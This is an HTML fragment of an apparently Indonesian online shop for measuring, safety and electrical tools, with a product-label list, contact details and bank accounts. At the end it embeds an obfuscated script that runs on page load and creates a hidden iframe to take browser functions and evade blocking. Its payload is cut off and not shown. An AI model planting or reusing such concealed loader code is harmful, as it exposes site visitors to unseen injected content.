<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>660</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>622</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>97</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>210</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1232</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var 